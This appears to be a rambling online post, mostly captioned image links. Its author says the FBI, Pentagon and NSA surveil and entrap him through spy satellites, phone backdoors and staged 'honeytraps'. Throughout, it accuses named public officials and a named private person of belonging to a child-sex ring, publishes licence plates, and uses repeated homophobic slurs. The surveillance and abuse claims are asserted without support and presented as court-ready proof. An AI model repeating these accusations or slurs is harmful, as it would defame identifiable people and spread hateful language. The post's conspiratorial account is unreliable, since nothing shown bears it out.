https://i.ibb.co/WfR9k82/The-Pentagons-Facemask.jpg (As above)
https://i.ibb.co/HVbXJ2Y/rip.png (So below)

 Stronger evidence that proves that the Child Soldiers are trying to communicate with me:
Stronger evidence that proves that the Child Soldiers are trying to communicate with me:
https://i.ibb.co/86NLrHt/Thai-tho.jpg
https://i.ibb.co/h2fVqvW/Thai-tho2.jpg
https://i.ibb.co/L023TrS/Metadatafail3.jpg


https://pbs.twimg.com/media/DuurBwjXcAEoUzS?format=jpg&name=large (So much for trying to "recapture" the feeling of that which never was. "Emotional" currency (a narcissist that senses you pulling away will try to pull you in with "emotions") means nothing to me and will never "hook" me.)


 The metadata tied to THIS THREAD in the below pictures are:
The metadata tied to THIS THREAD in the below pictures are:
-Red/Blue phoenix (red and blue team "reborn person")
-Majora's moon
-The "Punisher" skull (my old desk had a pink Punisher sticker on it, photo still around my neck).
-A "Shinobi."
-Innocent looking Loli Anime characters.
-The Cheshire cat.
-Team Rocket.
-Pokemon (Arbok).





https://i.ibb.co/JCChzpq/You-arent-allowed-to-suppress-me1.jpg
https://i.ibb.co/F8vgHrB/You-arent-allowed-to-suppress-me2.jpg

 Sending a license plate that read "MANIAC" during my transport to MENTAL EVALUATION 1...
Sending a license plate that read "MANIAC" during my transport to MENTAL EVALUATION 1...

 "Love based" Tit-4-Tat Thread/Youtube comversations that occured between us:
"Love based" Tit-4-Tat Thread/Youtube comversations that occured between us:
My taunt:

Their retort:
https://i.ibb.co/Jnw7cMG/Screenshot-20210227-072311.png (Metadata context)
https://i.ibb.co/Ht9XcLf/20210108-112723.gif (Touhou sabotage)
https://i.ibb.co/Qd1Dzhs/Screenshot-20210311-193511.png (Tit-4-Tat in retaliation to the above "Hecatia" taunt.)

My counter-retort:

 Original Evidence that was planted by the FBI to misdirect the communication that was occurring:
Original Evidence that was planted by the FBI to misdirect the communication that was occurring:
https://i.ibb.co/N3yCCQm/20200322-103723.jpg (FBI planted Graffiti, Pic A.)
https://i.ibb.co/xXx9NnC/20200322-103736.jpg (FBI planted Graffiti, Pic B.)

https://i.ibb.co/1mdpmBf/20200714-104919-HDR.jpg (FBI planted Graffiti at the Colorado Trail, SABOTAGED PHOTO WHO'S RESOLUTION WAS ALTERED BY THE CHILD SOLDIER PROGRAM.)
https://i.ibb.co/XSRcKsV/20200714-104919-HDR.jpg (FBI planted Graffiti at the Colorado Trail, RE-UPLOAD AT FULL RESOLUTION.)

https://i.ibb.co/QYnRbnS/20200717-141345-HDR.jpg (FBI planted Deadpool Graffiti, daisychain with the Child Soldiers attempting to communicate with me via "stickers on FBI vehicles.")

echo "Fancy separator for more BIG WRINKLE-BRAIN PLAYS:"
 THEN:
THEN:
https://i.ibb.co/C64nX4B/20200401-195406.jpg
https://i.ibb.co/yPp7zTX/20200401-195349.jpg
https://i.ibb.co/BBNszRt/20200401-202951.jpg
 NOW:
NOW:
https://i.ibb.co/Mc7Nt7T/20210312-194358.jpg
https://i.ibb.co/NjvMD4X/20210312-194444.jpg
https://i.ibb.co/QnFLhyt/20210312-194517.jpg
 COMPARISON:
COMPARISON:


 The FBI/Secret Service is using warrantless surveillance against me repeatedly, and this is being used in their attempts to frame me for pedophilia and/or produce Child Pornography next to me.
The FBI/Secret Service is using warrantless surveillance against me repeatedly, and this is being used in their attempts to frame me for pedophilia and/or produce Child Pornography next to me.
It gets worse:
 BLUFFING A WIRETAP ON A SUNDAY WHEN THE BUILDING SHOULD BE CLOSED:
BLUFFING A WIRETAP ON A SUNDAY WHEN THE BUILDING SHOULD BE CLOSED:
https://i.ibb.co/bdPcLj7/20210322-020831.jpg
https://i.ibb.co/RgZBgSd/20210322-020853.jpg
https://i.ibb.co/d7dGJwk/20210322-020606.jpg


It gets worse:
https://i.ibb.co/8drsKSr/The-Shame1.jpg
https://i.ibb.co/f1cmNcM/The-Shame2.jpg
https://i.ibb.co/8mr339x/Men-Women-And-Children.jpg (Instance 1 of trying to have sex near me while I was supposed to be asleep.)
...
https://i.ibb.co/t26RSBQ/Pure-White-Pedophilia.jpg (Testimony regarding the second instance of the FBI and the Child Soldiers trying to produce Child Porn near me in my sleep. The Pentagon used the backdoor in my phone to prevent me from gathering photographic evidence, so I resorted to using my fists and documented the license plate of the vehicle that the FBI agent drove the Child Soldier in.)
https://i.ibb.co/1MHD5nm/Difficult-To-Read-inthedarkness.jpg (A recreation of what the License Plate looked like. I tried to make it as accurate as possible. I'm limited in my tools because I'm using an unrooted phone, but this should fly in court with no backlash.)
...
https://i.ibb.co/rxnfZQ8/20210326-200752.jpg (Instance 3 of trying to have sex near me while I was supposed to be asleep.)
https://i.ibb.co/jzsS1ps/20210326-200801.jpg (Instance 3 of trying to have sex near me while I was supposed to be asleep.)
https://i.ibb.co/JyvKpcD/20210328-211249.jpg (The PURE WHITE vehicle that I slept in that was moved outside of the boundary in reaction to me reporting their Child Porn creation attempt. This was done to escape the shame of their failure and to start a new "trap him" game.)

While I'm at it?
 A "behavioral analysis" of the FBI's Child Soldiers:
A "behavioral analysis" of the FBI's Child Soldiers:
https://i.ibb.co/m5fNwqY/Stale-Metadata-Never-Breached-Illegally.jpg (Shitty attempt to get me to hack illegally via "dropping to disk" (in reaction to "losing everything to corruption") so I could be "scooped.")
https://i.ibb.co/2h0xc5q/Bitch-Nicks.jpg (The dog bite that should have been worse than what it was.)
https://i.ibb.co/RSbd1xG/Bitch-Nick-Pants.jpg (Forensic backup regarding the dog bite.)
...
https://i.ibb.co/nzLg1tY/20210320-172903-HDR.jpg


As I drafted this report, they instructed her to "stand up." She looked... "shaken..." As I moved to upload her photos of her standing up, she was instructed by phone to leave.
https://i.ibb.co/hmFgx1S/20210320-174100-HDR.jpg


This butch bitch is a FBI agent.

The FBI sends males and females at the same time, to probe for sexual interest (a projection of my rejection of the FAGGOT portion of the Child Soldier Program).
...
It's a piece of cake to bake a pretty cake.
You gotta do the cooking by the book.
https://i.ibb.co/xXcswhJ/Elite-Mook-Food.jpg (Still permabanned in favor of "Tiny Chick" vs "Mandingo Stick.")
https://i.ibb.co/zNRzPcB/Codependents-understand-heavily-crafted-roasts.jpg (Still permabanned in favor of "Tiny Chick" vs "Mandingo Stick.")
...
https://i.ibb.co/xqj7FkD/Pure2.jpg (The same fuckup.)
https://i.ibb.co/ckx7c8b/NDP-9550.jpg (License.)

Military personnel are not trained to enter or exit a vehicle at the same time.
Law Enforcement, on the other hand, is.
https://i.ibb.co/xXcswhJ/Elite-Mook-Food.jpg (Still permabanned in favor of "Tiny Chick" vs "Mandingo Stick.")
https://i.ibb.co/zNRzPcB/Codependents-understand-heavily-crafted-roasts.jpg (Still permabanned in favor of "Tiny Chick" vs "Mandingo Stick.")

I have no words.
echo "Fancy separator for more BIG WRINKLE-BRAIN PLAYS:"

 A psychoanalysis of the Child Soldiers and their mental conditions "NEED" to "perpetually play games," performed by a "Anon/Reddit" level investigator and based on the communications that have occurred between myself and the Child Soldiers:
A psychoanalysis of the Child Soldiers and their mental conditions "NEED" to "perpetually play games," performed by a "Anon/Reddit" level investigator and based on the communications that have occurred between myself and the Child Soldiers:


 The "Grand Shame Game" that Narcissists are using me as a ball to play against themselves with:
The "Grand Shame Game" that Narcissists are using me as a ball to play against themselves with:

https://i.ibb.co/HVbXJ2Y/rip.png

https://i.ibb.co/Jm4qpnH/Screenshot-20210219-171226.png

https://i.ibb.co/VqmKVMW/Screenshot-20210219-164348.png

https://i.ibb.co/fqSmh0v/Screenshot-20210219-165449.png

 The Child Soldiers are ashamed of their failure to devalue/corrupt both my religious beliefs and my digital skillset.
The Child Soldiers are ashamed of their failure to devalue/corrupt both my religious beliefs and my digital skillset.
...




 The "Grand Sexual Preference Conversion Game" that Narcissists are using me as a ball to play against themselves with:
The "Grand Sexual Preference Conversion Game" that Narcissists are using me as a ball to play against themselves with:
https://i.ibb.co/DfXbtqs/Screenshot-20210310-074802.png

https://i.ibb.co/NZfcvYF/Screenshot-20210310-094608.png



https://i.ibb.co/8Bk1b9Q/Screenshot-20210310-184325.png

https://i.ibb.co/r0DwS51/Screenshot-20210321-100642.png

 BET ON BLACK: The FAGGOTS of the Child Soldier Program refuse to accept that I'm not gay because they never got to choose their sexual preference as a child. I am being used as a ball that they are trying to play with in a game against themselves, the game being to validate that they can "convert" my sexuality in a similar manner to how they were never allowed to choose their sexual preference.
BET ON BLACK: The FAGGOTS of the Child Soldier Program refuse to accept that I'm not gay because they never got to choose their sexual preference as a child. I am being used as a ball that they are trying to play with in a game against themselves, the game being to validate that they can "convert" my sexuality in a similar manner to how they were never allowed to choose their sexual preference.
...


https://i.ibb.co/Q8TxgTh/Check-my-mix-tape.gif




 The "Grand Blame Game" that Narcissists are using me as a ball to play against themselves with:
The "Grand Blame Game" that Narcissists are using me as a ball to play against themselves with:
https://i.ibb.co/v1jFJJ7/Screenshot-20210108-142801.png

https://i.ibb.co/grfV8YB/Screenshot-20210203-191341.png

https://i.ibb.co/kK3PLW7/Screenshot-20210310-102028.png

 The Child Soldiers have an inability to accept blame for their misdeeds, as "accepting fault" would invoke SHAME and would poke a hole in the false self of the Child Soldiers (which, due to lacking object constancy, must be seen as either "perfect"/all-good or "worthless"/all-bad).
The Child Soldiers have an inability to accept blame for their misdeeds, as "accepting fault" would invoke SHAME and would poke a hole in the false self of the Child Soldiers (which, due to lacking object constancy, must be seen as either "perfect"/all-good or "worthless"/all-bad).
...


https://i.ibb.co/Q8TxgTh/Check-my-mix-tape.gif




 The "Grand Love Game" that Narcissists are using me as a ball to play against themselves with:
The "Grand Love Game" that Narcissists are using me as a ball to play against themselves with:
https://i.ibb.co/njRtg3G/Screenshot-20210307-130417.png

https://i.ibb.co/BHkHMbR/Screenshot-20210310-120408.png

https://i.ibb.co/7gyhMpB/Screenshot-20210310-135646.png

https://i.ibb.co/86NLrHt/Thai-tho.jpg
https://i.ibb.co/h2fVqvW/Thai-tho2.jpg (Metadata colors and "Racial preferences")
https://i.ibb.co/L023TrS/Metadatafail3.jpg (Metadata colors)
https://i.ibb.co/SrX2Ldy/Terrible-Memory2.jpg (Metadata colors)
https://i.ibb.co/HVbXJ2Y/rip.png (Metadata colors and "communication" via Qualcomm's backdoor.)
https://i.ibb.co/Jnw7cMG/Screenshot-20210227-072311.png (Metadata colors, issuing orders to "command me," and "Racial preferences")

 "Love based" Tit-4-Tat Thread/Youtube comversations that occured between us:
"Love based" Tit-4-Tat Thread/Youtube comversations that occured between us:
My taunt:

Their retort:
https://i.ibb.co/Jnw7cMG/Screenshot-20210227-072311.png (Metadata context)
https://i.ibb.co/Ht9XcLf/20210108-112723.gif (Touhou sabotage)
https://i.ibb.co/Qd1Dzhs/Screenshot-20210311-193511.png (Tit-4-Tat in retaliation to the above "Hecatia" taunt.)

My counter-retort:

 The narcissists/Cluster B's that are targeting me see "love" and "empathy" as weaknesses within me that are to be exploited by them for personal gain. I am not seen as a human, only as an appliance/object.
The narcissists/Cluster B's that are targeting me see "love" and "empathy" as weaknesses within me that are to be exploited by them for personal gain. I am not seen as a human, only as an appliance/object.
Daisychain this thought process with the Child Soldiers admitting that they are attempting to force me to "love" them:
https://i.ibb.co/D53FPJQ/Screenshot-20210221-163746.png (Projecting their desire to "spike my drink" with Rohypnol so I black out and can be "raped" while I have no control over my body (date rape). Note that this would occur with an underage Thot that most likely has an incurable STD.)

Daisychain also this thought process with the Child Soldiers attempting to convince me that I'm mentally unstable, to "reprogram" my brain and make it easier for me to "serve the function" that I as an "appliance" have been identified to serve (which is to insert my penis inside of them to validate their fragile sense of self):
https://i.ibb.co/w0VcWH8/Screenshot-20210204-083929.png (Referencing me by name and referencing this thread as my "story," while projecting how crazy they feel onto me via suggesting that I have schizophrenia.)
https://i.ibb.co/y48KZ3d/Screenshot-20210303-112912.png (Strike 2: Referencing me by name and referencing this thread as my "story," while projecting how crazy they feel onto me via suggesting that I have schizophrenia... and doing this as a direct reaction to me rejecting them and denying them my penis.)


 The FEDS now have no choice but to associate the abuse that I'm experiencing DIGITALLY with Cluster B Personality Disorder.
The FEDS now have no choice but to associate the abuse that I'm experiencing DIGITALLY with Cluster B Personality Disorder.


echo "Fancy separator for more BIG WRINKLE-BRAIN PLAYS:"


 Gina Haspel, Paul Nakasone, Mark Milley, Ben Cardin, and Ocasio Cortez are Child Soldiers.
Gina Haspel, Paul Nakasone, Mark Milley, Ben Cardin, and Ocasio Cortez are Child Soldiers.
echo "Fancy separator for more BIG WRINKLE-BRAIN PLAYS:"
$py Satellite $tage Play $ection:
https://i.ibb.co/WfR9k82/The-Pentagons-Facemask.jpg (As Above.)
https://i.ibb.co/HVbXJ2Y/rip.png (So below)
 "In-Motion" Stageplays, aimed at trapping my dick and gaslighting me:
"In-Motion" Stageplays, aimed at trapping my dick and gaslighting me:


First report:

Next report:
License: NHH-7666
The Pentagon decided to play a new game.
They had a Thot disguised as a security guard take flash photography of me. The Thot failed to turn her flash off, giving her away. Covering tracks is not the Pentagon's/NSA's/FBI's forte.
As I moved to take her photo after making a stealth u-turn, the Pentagon instructed her to drive in circles to "play with me" so I wouldn't take her photo in response.
Note the location and note the previous form of documenting medium used in the exact same location...

She realized too late that I was recording her when I stood in the center of the lot... and stopped doing loop-de-loops when I walked away.
 It can be proven in the Court of Law that the NSA and the Pentagon see me as a "shiny new toy," and see their Satellite dish as "puppet strings."
It can be proven in the Court of Law that the NSA and the Pentagon see me as a "shiny new toy," and see their Satellite dish as "puppet strings."
Supporting Reports:
https://i.ibb.co/28W1HHZ/Oh-Shit-He-Took-My-Picture-im-screwed.jpg
https://i.ibb.co/LSjXy0H/Two-States-Over.jpg
To the left is a honeytrap. He began jogging as I moved to record him and most likely has bluetooth headphones in.The dog is a vice meant to "lure me in" as he took a break from jogging and entered a "walking pace. Observe, once again, that the trap is the WRONG GENDER and is NOT MY SEXUAL PREFERENCE. To the right, on a Saturday in a school that's indefinitely closed and has no students, is a FBI agent disguised as a cop. Observe how he has a "delayed entry" that I caught in real-time, the purpose of said delayed entry being to wait until I was lured by the trap so I wouldn't notice him.

What's worse than a fake cop that was used in two states (New Mexico and Texas)? Using "Border Control" vehicles about 250 meters from where the FAKE COP was used to gaslight me, hoping to make me believe that "I can't leave (classic Cluster B strat, no different than trying to trap me with underage vagina or trying to give me HIV)." Border Control prevents entry, not exit... and the "Border Free Zone" is right around the corner.

Daisychain the "Stage" with:

 USING LAW ENFORCEMENT AND AMBIENT GASLIGHTERS TO GASLIGHT ME INTO BELIEVING THAT I HAVE TO LEAVE LAWFUL AREAS (and failing to do so).
USING LAW ENFORCEMENT AND AMBIENT GASLIGHTERS TO GASLIGHT ME INTO BELIEVING THAT I HAVE TO LEAVE LAWFUL AREAS (and failing to do so).

 USING LAW ENFORCEMENT TO GASLIGHT ME INTO BELIEVING THAT I CAN'T LEAVE BECAUSE OF THE LAW (and failing to do so).
USING LAW ENFORCEMENT TO GASLIGHT ME INTO BELIEVING THAT I CAN'T LEAVE BECAUSE OF THE LAW (and failing to do so).

Daisychain also with:
https://i.ibb.co/f9nr9Qm/Screenshot-20210303-143943.png (A projection of guilt regarding the sabotage of a prior relationship, due to me listening to an Advanced Wars OST song for "Samy.")
https://i.ibb.co/0mky8Nz/killitwithfire2.jpg (Testimony that was ignored by the FEDS in favor of trying to neutralize me as a threat to the pedophile ring.)



 Children frequently watch me have sex with their Spy Satellite. This was also the intention of Melody Stewart: to have sex with me whike I was engaged and to do so while children watched her. The goal of deceiving me, trapping me, and getting me to have sex with one of their associates on the "stage" is to obtain a jet-fuel rush of Narcissistic Supply: power and control that comes from TAKING something intagible from the target and "gaining power over the target through their emotional state."
Children frequently watch me have sex with their Spy Satellite. This was also the intention of Melody Stewart: to have sex with me whike I was engaged and to do so while children watched her. The goal of deceiving me, trapping me, and getting me to have sex with one of their associates on the "stage" is to obtain a jet-fuel rush of Narcissistic Supply: power and control that comes from TAKING something intagible from the target and "gaining power over the target through their emotional state."
...


 Property destruction to offload how powerless they feel:
Property destruction to offload how powerless they feel:


 Property destruction to offload how powerless they feel and to divert my attention to the property (that has three friendly-and-obnoxiously-loud huskies being used as a vice to lure me to the property):
Property destruction to offload how powerless they feel and to divert my attention to the property (that has three friendly-and-obnoxiously-loud huskies being used as a vice to lure me to the property):


 The Pentagon spends an exorbitant amount of Tax-Payer dollars to play the "Purity Game" and will no-shit infect the entire area of a target, akin to a "spiderweb." This is why my vehicle was viewed with so much contempt. It denied the Pentagon the ability to "weave a Cluster B Spiderweb of control" to trap me with.
The Pentagon spends an exorbitant amount of Tax-Payer dollars to play the "Purity Game" and will no-shit infect the entire area of a target, akin to a "spiderweb." This is why my vehicle was viewed with so much contempt. It denied the Pentagon the ability to "weave a Cluster B Spiderweb of control" to trap me with.
...


 PREVIOUS REPORT:
PREVIOUS REPORT:




 THIS REPORT:
THIS REPORT:
https://i.ibb.co/zPNM54N/20210305-084751.jpg
https://i.ibb.co/KXQxFwR/20210305-084758.jpg


 DAISYCHAIN THIS AMBIENT GASLIGHTING OF "ATTEMPTING TO PLANT WITHIN MY HEAD AN IDEA" WITH:
DAISYCHAIN THIS AMBIENT GASLIGHTING OF "ATTEMPTING TO PLANT WITHIN MY HEAD AN IDEA" WITH:
https://pbs.twimg.com/media/DuurBwjXcAEoUzS?format=jpg&name=large (Supporting evidence that they failed to suppress like the github thread)
https://i.ibb.co/JCChzpq/You-arent-allowed-to-suppress-me1.jpg (Screenshot of the original Github thread.)
https://i.ibb.co/F8vgHrB/You-arent-allowed-to-suppress-me2.jpg (The post that made the Pentagon REACT and SUPPRESS THEIR SHAME.)
https://i.ibb.co/HxzTV2m/20200302-190954.jpg (A concept that's tied to the Github thread: Attempting to make me believe that I'm "having delusions.")
...
https://i.ibb.co/w0VcWH8/Screenshot-20210204-083929.png (Referencing me by name and referencing this thread as my "story," while projecting how crazy they feel onto me via suggesting that I have schizophrenia.)
https://i.ibb.co/y48KZ3d/Screenshot-20210303-112912.png (Strike 2: Referencing me by name and referencing this thread as my "story," while projecting how crazy they feel onto me via suggesting that I have schizophrenia... and doing this as a direct reaction to me rejecting them and denying them my penis.)
...
https://i.ibb.co/Zd6shJk/Screenshot-20200731-073145.png (It takes a strong man to deny what's right in front of him. This video was never watched before and wasn't in my downloaded playlist. Evidence of ambient gaslighting that was aimed at instilling within my head "the idea" to "take a risk" so I would have sex with a Child Soldier. This abuse is similar in nature to the documented "RISK IT ALL" graffiti that was used when I was employed by RedZone, ambient gaslighting that was aimed at instilling within my head "the idea" to "take a risk" and either ILLEGALLY BREACH or CHEAT ON MY EX FIANCE.)

 IT CAN BE PROVEN IN THE COURT OF LAW THAT THE PENTAGON IS ATTEMPTING TO BRAINWASH ME AND IMPLANT WITHIN MY HEAD THE IDEA TO "TAKE A RISK" AND USE MY PENIS, A CONCEPT THAT IS ALSO BEING USED WITH ATTEMPTS TO DRUG ME TO REMOVE MY PERSONAL AUTONOMY AND CHOICE OF USING MY PENIS.
IT CAN BE PROVEN IN THE COURT OF LAW THAT THE PENTAGON IS ATTEMPTING TO BRAINWASH ME AND IMPLANT WITHIN MY HEAD THE IDEA TO "TAKE A RISK" AND USE MY PENIS, A CONCEPT THAT IS ALSO BEING USED WITH ATTEMPTS TO DRUG ME TO REMOVE MY PERSONAL AUTONOMY AND CHOICE OF USING MY PENIS.



echo "Fancy separator for more BIG WRINKLE-BRAIN PLAYS:"


 Attempting to control my CLEANLINESS to FORCE me to fuel the identity of the Child Soldiers:
Attempting to control my CLEANLINESS to FORCE me to fuel the identity of the Child Soldiers:

 Attempting to control my access to FOOD to FORCE me to fuel the identity of the Child Soldiers:
Attempting to control my access to FOOD to FORCE me to fuel the identity of the Child Soldiers:
https://i.ibb.co/0Y1sWch/Red-Kyber-Crystal.jpg (100 Hours with no food, still persisted. Did this THREE TIMES TOTAL.)
https://i.ibb.co/wLfYYQ1/20200808-084830.jpg (Dropping bread outside of North Main Laundry's window, evidence that the Pentagon is leaving me in a dilapidated state so I "need them, long for them, and pine for them" so they can succeed in DEVALUING ME.)
https://i.ibb.co/WzBQ0ww/20201201-075105.jpg (Dropping pennies outside of the Circle K, evidence that the Pentagon is leaving me in a dilapidated state so I "need them, long for them, and pine for them" so they can succeed in DEVALUING ME.)
https://i.ibb.co/G0vwJ2C/Why-Is-James-Crying.jpg (Evidence that the psychopaths that are targeting me like to feed me "table scraps" as a way to "hook me," all of which I decline.)
https://i.ibb.co/pXcXYJG/20201101-064940-HDR.jpg (Food and drugs, picture A.)
https://i.ibb.co/6yfGbKF/20201101-065018.jpg (Food and drugs, picture B.)
https://i.ibb.co/3YXcVFW/Control-His-Needs1.jpg (Leaving food next to me; attempting to force me to rely on them for food.)
https://i.ibb.co/wSJ9jfq/20210224-102322.gif (Attempting to lower my guard so I can be slipped "drugs" that make me lose control of my physical autonomy, gif A.)
https://i.ibb.co/b2ty543/20210224-102919.gif (Attempting to lower my guard so I can be slipped "drugs" that make me lose control of my physical autonomy, gif B.)

...

...



...

...





 Attempting to control my access to WATER to FORCE me to fuel the identity of the Child Soldiers:
Attempting to control my access to WATER to FORCE me to fuel the identity of the Child Soldiers:
https://www.popsci.com/dehydration-death-thirst-water/ (40 hours with no water, still persisted)

 Attempting to control my access to SHELTER to FORCE me to fuel the identity of the Child Soldiers:
Attempting to control my access to SHELTER to FORCE me to fuel the identity of the Child Soldiers:
https://i.ibb.co/f1387fJ/20201211-055717.jpg
https://i.ibb.co/PCn7jgS/20201211-055745.jpg

https://i.ibb.co/WPqqJsx/20210123-192232.jpg
https://i.ibb.co/pymSLnx/20210123-192244.jpg
https://i.ibb.co/02HjT6n/20210309-195940.gif (U sp00ked, fuckboy?)



 Continuing to suggest that I perform sexual actions on a Child Soldier and REFUSING TO LET ME GO UNTIL I DO SO, to FORCE me to fuel the identity of the Child Soldiers:
Continuing to suggest that I perform sexual actions on a Child Soldier and REFUSING TO LET ME GO UNTIL I DO SO, to FORCE me to fuel the identity of the Child Soldiers:
https://i.ibb.co/YkZmpVn/Screenshot-20210120-121951.png (Suggesting an underage Thot that will let me record her performing sexual actions, counterintuitive to my deniable encryption script.)
https://i.ibb.co/PWdsCj0/Screenshot-20201217-101924.png (Suggesting an underage Thot that will let me watch her undress.)
https://i.ibb.co/wCrFm0c/Missing-Orthrus.jpg
https://i.ibb.co/BCZ3VPs/Missing-Orthrus2.jpg
https://i.ibb.co/d57PqdF/Screenshot-20210103-141623.png (Suggesting two underage Thots, that match my metadata preferences in terms of race, that will perform sexual actions with my penis simultaneously.)
https://i.ibb.co/GddDbSW/Screenshot-20210129-101232.png (Suggesting an underage Thot that will let me watch her perform sexual actions, daisychain with the Pentagon sending Child Soldiers to have sex near me while they watched twice via Spy Satellite. Daisychain also with Melody Stewart's failed attempt to have sex with me while children watched her via Spy Satellite.)
https://i.ibb.co/Y0Hjhgh/Screenshot-20210203-185016.png (Suggesting a gay underage Child to perform anal on.)
https://i.ibb.co/qg8dzk1/Screenshot-20210216-140538.png (Upping the ante and suggesting three underage Thots, that match my metadata preferences in terms of race, that will perform sexual actions with my penis simultaneously.)
https://i.ibb.co/LPmT2wH/Screenshot-20210217-101745.png (Collapsing and asking if I could be bribed with underage vagina in exchange for allowing the pedophile ring to continue to exist.)
https://i.ibb.co/427mCMX/Screenshot-20210221-122306.png (Probing mindlessly to "double check" and "make sure" that "toddlers" are not amongst my list of sexual preferences.)
https://i.ibb.co/RTLkD0P/Screenshot-20210221-153122.png (Hail Marying and hard-probing my metadata on a KID FRIENDLY VIDEO.)
https://i.ibb.co/D53FPJQ/Screenshot-20210221-163746.png (Projecting their desire to "spike my drink" with Rohypnol so I black out and can be "raped" while I have no control over my body (date rape). Note that this would occur with an underage Thot that most likely has an incurable STD.)
https://i.ibb.co/QrTypD0/Screenshot-20210223-080709.png (Shrekt A, The "Skyrim messenger" is very important.)
https://i.ibb.co/3W6StRP/Screenshot-20210223-080713.png (Shrekt B, The "Skyrim messenger" is very important.)
https://i.ibb.co/vsnDLCf/Screenshot-20210223-080718.png (Shrekt C, The "Skyrim messenger" is very important.)
https://i.ibb.co/44VSYgx/Screenshot-20210316-195836.png (Offering me the opportunity to have sex with 4 underage Asians at the same time.)


https://i.ibb.co/wCrFm0c/Missing-Orthrus.jpg
https://i.ibb.co/BCZ3VPs/Missing-Orthrus2.jpg






https://i.ibb.co/86NLrHt/Thai-tho.jpg
https://i.ibb.co/h2fVqvW/Thai-tho2.jpg

https://i.ibb.co/s1kSPwm/emotional-dumpster1.jpg
https://i.ibb.co/nz16pHj/20201107-165400-HDR.jpg (Drinking and driving.)





 Attempting to alter my perception of reality by convincing me that I'm their SLAVE/PET to FORCE me to fuel the identity of the Child Soldiers:
Attempting to alter my perception of reality by convincing me that I'm their SLAVE/PET to FORCE me to fuel the identity of the Child Soldiers:
https://i.ibb.co/WDT6jxn/Cleanme1.jpg (My Identity)
https://i.ibb.co/HxzTV2m/20200302-190954.jpg (Proof of "crazymaking.")
https://i.ibb.co/w0VcWH8/Screenshot-20210204-083929.png (Referencing me by name and referencing this thread as my "story," while projecting how crazy they feel onto me via suggesting that I have schizophrenia.)
https://i.ibb.co/Xk3rBP9/Screenshot-20210209-075926.png (Projecting guilt regarding gaslighting me.)
https://i.ibb.co/6bGv7Qd/Screenshot-20210216-184253.png (Projecting their guilt regarding ZAPPING ME IN THE HEAD WITH THE SIGNAL FEATURE OF THEIR SPY SATELLITE DURING THE REM STAGE OF MY SLEEP CYCLE to give me a "PTSD Headache" during "CIA perscription day.")



...
https://i.ibb.co/S3mpMF0/Screenshot-20201217-142002.png (Referring to me as a "pet," reference A.)
https://i.ibb.co/jgLWYHc/Screenshot-20201207-150824.png (Referring to me as a "pet," reference B.)
https://i.ibb.co/wzjVz2K/Screenshot-20210114-152502.png (Referring to me as a "dog" that needs to be "adopted.")
https://i.ibb.co/y6ncznC/Screenshot-20210127-101633.png (Referring to me as a "dog" that they need to gain insurance against by giving me a STD, to make sure I never "abandon" them.)
https://i.ibb.co/s6Pzphp/Screenshot-20210130-123314.png
https://i.ibb.co/XyQmYpb/Screenshot-20210130-123237.png (Referring to me as an "object" that they need to gain insurance against by giving me a STD, to make sure I never "abandon" them.)
https://i.ibb.co/94yg7FF/Screenshot-20201120-102426.png (Referring to me as an animal that's supposed to protect them and validate their identity by doing so.)
https://i.ibb.co/mvznyrS/Screenshot-20210216-105638.png (Referring to me as a wolf that they want to "own" in an enclosure.)
https://i.ibb.co/f2R5JwJ/Screenshot-20210215-131657.png (Referring to me as a "pokemon" that knows the "strongest move..." and deflecting my power as a "power trip." The "Skyrim messenger" is very important.)
https://i.ibb.co/QPrqGqh/Crymeariver1.jpg (Self explandatory.)
https://i.ibb.co/KLFSCyX/Crymeariver2.jpg (Self explanatory.)
https://i.ibb.co/VwzKsJR/20200911-090746.jpg (Running a lost dog ad in the newspaper about "Kylo Ren.")
https://i.ibb.co/KDJcZDV/Screenshot-20201212-172500.png (Referring to me as a "senior dog" that needs "senior food.")
https://i.ibb.co/mBVXtHM/Screenshot-20210311-100845.png (Collapsing and projecting that I'm a pet who's food needs to be controlled to force me to listen.)




https://i.ibb.co/s6Pzphp/Screenshot-20210130-123314.png









...
https://i.ibb.co/yNZxyfL/Screenshot-20210301-090703.png (Telling me directly that they will never let me go unless I give them my penis.)
https://i.ibb.co/DY6csmR/Beastmode1.jpg
https://i.ibb.co/y0RV4jg/Beastmode2.jpg
https://i.ibb.co/sqg6k6J/Beastmode3.jpg
https://i.ibb.co/MgynpLR/Beastmode4.jpg
https://i.ibb.co/4FM67L8/Beastmode5.jpg


...
https://i.ibb.co/YcG9j7v/Screenshot-20210304-103311.png (No digital cheese-dicking occurred here.)
https://i.ibb.co/zJ5GFtD/Screenshot-20210304-103126.png (Asking me to beg for food and provide them with Narcissistic Supply from the begging.)




 THE PURPOSE OF ATTEMPTING TO FORCE ME TO FUEL THE IDENTITY OF THE CHILD SOLDIERS IS TO SUPPORT THEIR MENTAL CONDITION OF CLUSTER B PERSONALITY DISORDER, A CONDITION THAT WAS CREATED ON PURPOSE, TO KEEP THE PEDOPHILE RING FUNCTIONING BY VALIDATING THE FALSE SELVES OF THE CHILD SOLDIERS WITH "ADMIRATION/ADULATION" IN EXCHANGE FOR THE CHILD SOLDIERS HAVING SEX WITH THE ADULTS IN AUTHROITATIVE POSITIONS (SUCH AS THE FBI, THE SECRET SERVICE, CONGRESS, THE SUPREME COURT, ETC) THAT USE THE PEDOPHILE RING TO SATISFY THEIR PREDATORIAL FIX OF PREYING UPON CHILDREN.
THE PURPOSE OF ATTEMPTING TO FORCE ME TO FUEL THE IDENTITY OF THE CHILD SOLDIERS IS TO SUPPORT THEIR MENTAL CONDITION OF CLUSTER B PERSONALITY DISORDER, A CONDITION THAT WAS CREATED ON PURPOSE, TO KEEP THE PEDOPHILE RING FUNCTIONING BY VALIDATING THE FALSE SELVES OF THE CHILD SOLDIERS WITH "ADMIRATION/ADULATION" IN EXCHANGE FOR THE CHILD SOLDIERS HAVING SEX WITH THE ADULTS IN AUTHROITATIVE POSITIONS (SUCH AS THE FBI, THE SECRET SERVICE, CONGRESS, THE SUPREME COURT, ETC) THAT USE THE PEDOPHILE RING TO SATISFY THEIR PREDATORIAL FIX OF PREYING UPON CHILDREN.




echo "Fancy separator for more BIG WRINKLE-BRAIN PLAYS:"
https://i.ibb.co/wCrFm0c/Missing-Orthrus.jpg (Clone-Like Stalking behavior)
https://i.ibb.co/BCZ3VPs/Missing-Orthrus2.jpg (Clone-Like Stalking behavior)
...
https://i.ibb.co/TMXTkCp/Screenshot-20210310-074802.png (Pure FAGGOTRY that disgraces Dethklok.)
https://i.ibb.co/8Bk1b9Q/Screenshot-20210310-184325.png (Projected Faggotry.)
...
